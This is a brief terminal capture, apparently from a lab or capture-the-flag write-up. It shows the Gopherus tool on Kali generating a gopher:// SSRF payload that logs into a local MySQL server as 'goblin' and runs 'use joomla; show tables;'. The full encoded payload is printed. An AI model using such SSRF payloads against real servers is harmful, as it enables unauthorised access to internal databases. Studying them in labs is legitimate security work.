 ┌──(kali㉿kali)-[~/Gopherus]
└─$ ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%7
2%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%0
4%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%7
0%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%0
0%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
ziyebuku